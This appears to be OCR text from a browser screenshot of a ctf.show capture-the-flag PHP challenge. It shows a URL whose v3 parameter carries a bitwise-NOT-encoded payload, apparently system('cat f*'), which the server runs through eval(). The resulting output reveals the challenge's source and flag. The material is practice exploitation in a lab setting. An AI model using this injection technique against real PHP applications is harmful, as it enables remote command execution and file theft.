 http://23da29ec-eafc-4093-9490-d25eca587d63.challenge.ctf.show/?v1=1&v2=1&v3=-(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5)- - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://7e...tf.show/ http://a0...tf.show/ PHP 7.3.11 - phpi... http://2...99%D5)- http://23da29ec-... http://23da29ec-... http://23da29ec-...
view-source:http://23da29ec-eafc-4093-9490-d2 Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://23da29ec-eafc-4093-9490-d25eca587d63.challenge.ctf.show/?v1=1&v2=1&v3=-(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%D5)-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
39 # @Date:   2020-09-21 21:31:23
40 # @Last Modified by:   h1xa
41 # @Last Modified time: 2020-10-16 22:41:40
42 # @email: h1xa@ctfer.com
43 # @link: https://ctfer.com
44
45 */
46
47
48 $flag="ctfshow{29f1e531-f87f-4880-8d8f-6c2b8ad8635d}";<br />
49 <b>Warning</b>:  A non-numeric value encountered in <b>/var/www/html/index.php(21) : eval()'d code</b> on line <b>1</b><br
50 1-(~������)(~���ߙ�)-0 = 1